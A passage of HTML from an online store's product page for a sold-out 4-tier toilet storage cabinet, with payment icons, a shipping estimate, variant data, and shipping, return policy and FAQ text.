                        <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                      </li></ul>
                </div>
              
                <dynamic-dates
  class="estimated-shipping"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="4"
    data-max-days="7"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>


              
                <sticky-atc 
                  id="sticky-atc-template--25386762764582__main"
                  class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                  data-section="template--25386762764582__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                        <img
                          id="sticky-atc-image-template--25386762764582__main"
                          src="//newinnovativestore.com/cdn/shop/files/ba7886bn-1.jpg?v=1759254973&width=500"
                          alt="4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25386762764582__main">


<div
  class="
    price price-template--25386762764582__main
  price--sold-out  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$178.45 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$178.45 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$198.56 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">10</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--25386762764582__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--25386762764582__main"
                            data-url="/products/4-tier-multifunctional-toilet-sorage-cabinet-with-adjustable-shelf-and-sliding-barn-door"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Brown'
                                        data-options='Brown'
                                        
                                          selected
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='46994238374182'
                                      >
                                        Brown
                                      </option>
                                    
                                      <option
                                        value='Rustic Brown'
                                        data-options='Rustic Brown'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='46994238406950'
                                      >
                                        Rustic Brown
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":46994238374182,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"4-Tier Multifunctional Toilet Sorage1","requires_shipping":true,"taxable":true,"featured_image":{"id":43719354908966,"product_id":8787881460006,"position":7,"created_at":"2023-10-19T13:15:42-04:00","updated_at":"2023-10-19T13:15:44-04:00","alt":null,"width":750,"height":750,"src":"\/\/newinnovativestore.com\/cdn\/shop\/files\/ba7886bn-3.jpg?v=1697735744","variant_ids":[46994238374182]},"available":false,"name":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door - Brown","public_title":"Brown","options":["Brown"],"price":17845,"weight":680,"compare_at_price":19856,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":36123497595174,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/newinnovativestore.com\/cdn\/shop\/files\/ba7886bn-3.jpg?v=1697735744"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46994238406950,"title":"Rustic Brown","option1":"Rustic Brown","option2":null,"option3":null,"sku":"4-Tier Multifunctional Toilet Sorage2","requires_shipping":true,"taxable":true,"featured_image":{"id":43719368999206,"product_id":8787881460006,"position":10,"created_at":"2023-10-19T13:17:23-04:00","updated_at":"2023-10-19T13:17:25-04:00","alt":null,"width":750,"height":750,"src":"\/\/newinnovativestore.com\/cdn\/shop\/files\/file_233_2.jpg?v=1697735845","variant_ids":[46994238406950]},"available":false,"name":"4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door - Rustic Brown","public_title":"Rustic Brown","options":["Rustic Brown"],"price":17845,"weight":680,"compare_at_price":19856,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":36123511980326,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/newinnovativestore.com\/cdn\/shop\/files\/file_233_2.jpg?v=1697735845"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25386762764582__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25386762764582__main"
                          data-label="Add to cart"
                          
                            disabled
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Sold out
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Shipping & Handling
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_qyybCt-template--25386762764582__main">
                      
                      <h1 class="title"></h1>
<div class="articleText">
<div>
<p>We ship all over the world. Just buy and enjoy our great service, we ship direct to your door/postOffice</p>
<br>
<p>1.Received your order request</p>
<p>After processed your payment and received your order request, we will email you to confirm this order. And then, we will prepare the items in your order.</p>
<br>
<p>2.Processing time</p>
<p>In this part, we kindly ask about 1-3 business days for the quality control and arrange a suitable shipment. After the package ship out, we will send you an email about the delivery information.</p>
<p>Note: orders with more than one item, the processing time will be based on the item with the longest processing time.</p>
<br>
<p>3.Shipping time</p>
<p>The actual shipping time to destination countries is based on the shipping method in your order.</p>
<p>For USA Delivery: 4 - 12 Days Shipping Via USPS</p>
<p>For International Delivery:14 - 25 Days Shipping </p>
<p>No delivery to Alaska, Guam, Hawaii, Puerto Rico.</p>
<p>No delivery to FPO, APO, and PO Box addresses.</p>
<h6><span><strong></strong></span></h6>
<p>Note: The public holidays, destination countries and couriers will be affected the shipping time too.</p>
<br>
<p>4.Delivered</p>
<p>Total delivery time= Processing time + Shipping time</p>
<p>According to the feedback, the most packages can deliver fast and safely.</p>
<br>
<p>NOTE:</p>
<p>Argentina Import Regulations for Foreign E-Commerce Website</p>
<p>Tax ID Requirement In The Check-out</p>
<p>Tax ID number is required if the customers from Argentina select Expedited Shipping during the check-out. Please be sure to fill in your Tax ID to avoid any clearance problems and or delivery failures.</p>
<p>Please refer the screenshot below</p>
</div>
</div>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Return & Refund Policy
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_jNDYnm-template--25386762764582__main">
                      
                      <p>We have a 30-day return policy, which means you have 30 days after receiving your item to request a return. <br><br>To be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You’ll also need the receipt or proof of purchase. <br><br>To start a return, you can contact us at <a href="mailto:Rowdy@newinnovativemarketing.com">Rowdy@newinnovativemarketing.com</a>. Please note that returns will need to be sent to the following address: <meta charset="utf-8"><span>5 Valhalla Inn Road, Etobicoke, Ontario CA M9B 0B1</span><br><br>If your return is accepted, we’ll send you a return shipping label, as well as instructions on how and where to send your package. Items sent back to us without first requesting a return will not be accepted. <br><br>You can always contact us for any return question at <a href="mailto:Rowdy@newinnovativemarketing.com">Rowdy@newinnovativemarketing.com</a>. <br></p>
<p><br></p>
<p><strong>Damages and issues</strong> <br>Please inspect your order upon reception and contact us immediately if the item is defective, damaged or if you receive the wrong item, so that we can evaluate the issue and make it right.</p>
<p><br></p>
<p><strong>Exceptions / non-returnable items</strong> <br>Certain types of items cannot be returned, like perishable goods (such as food, flowers, or plants), custom products (such as special orders or personalized items), and personal care goods (such as beauty products). We also do not accept returns for hazardous materials, flammable liquids, or gases. Please get in touch if you have questions or concerns about your specific item. <br><br>Unfortunately, we cannot accept returns on sale items or gift cards.</p>
<p><br></p>
<p><strong>Exchanges</strong> <br>The fastest way to ensure you get what you want is to return the item you have, and once the return is accepted, make a separate purchase for the new item.</p>
<p><br></p>
<p><strong>European Union 14 day cooling off period</strong> <br>Notwithstanding the above, if the merchandise is being shipped into the European Union, you have the right to cancel or return your order within 14 days, for any reason and without a justification. As above, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You’ll also need the receipt or proof of purchase.</p>
<p><br></p>
<p><strong>Refunds</strong> <br>We will notify you once we’ve received and inspected your return, and let you know if the refund was approved or not. If approved, you’ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too. <br>If more than 15 business days have passed since we’ve approved your return, please contact us at Rowdy@newinnovativemarketing.com.</p>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          FAQ
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_4GgFN8-template--25386762764582__main">
                      
                      <p><span>Q</span>：<span>Will I have to pay sales tax?</span></p>
<p><span>A</span>：<span>We do not charge customer tax in our shop. We will mark the package in low value, but we can't promise no sales tax by your country's Customs.</span></p>
<p><span> </span></p>
<p><span>Q : Why do I choose you?</span></p>
<p><span>A : We are a general store who specialize in sell the most selling products in the world. For those who wants to save tons of money, here is the place. Basically, we have suppliers who offers to us big discounts, so in this case, we can guarantee an excellent and competitive price. </span></p>
<p> </p>
<p><span>Q : May I know whether you are safe?</span></p>
<p><span>A</span>：<span>We have chosen the best e-commerce service in the industry, and guarantee secure payment processing. Keep in mind that we ensure 100% payment security. And our system is made by SHOPIFY. It is the best professional online shopping</span></p>
<p><span> </span></p>
<p><span>Q : How can I place an order?</span></p>
<p><span>A</span>：<span>At our store, ordering is easy and simple. Just follow some steps you will get what you want.</span></p>
<p><span> </span></p>
<p><span>Q : How can I do the payment?</span></p>
<p><span>A</span>：<span>There are different ways you can choose to pay at our website. You can choose PayPal, credit card and others.</span></p>
<p><span> </span></p>
<p><span>Q: Do you have a physical store in CANADA/UNITED STATES?</span></p>
<p><span>A: We do have online store.</span></p>
<p><span> </span></p>
<p><span>Q : What currencies can I pay?</span></p>
<p><span>A</span>：<span>There are three currencies: US dollar, EURO and GB pound. You can find this on the top right corner of the page.</span></p>
<p><span> </span></p>
<p><span>Q : How can I choose my size?</span></p>
<p><span>A</span>：<span>For every item we do offer a size chart or specific size description under the page below, please measure carefully before your buying.</span></p>
<p><span> </span></p>
<p><span>Q : Can I exchange my item, size or shipping address?</span></p>
<p><span>A</span>：<span>Yes you can but you have to inform us before your item is shipped. Please note we can't do the exchange once we have shipped your order.</span></p>
<p><span> </span></p>
<p><span>Q : How can I know my order status?</span></p>
<p><span>A : Please login in to check at "MY ORDERS" line. We will update any news in time.</span></p>
<p><span> </span></p>
<p><span>Q : Can I return my item?</span></p>
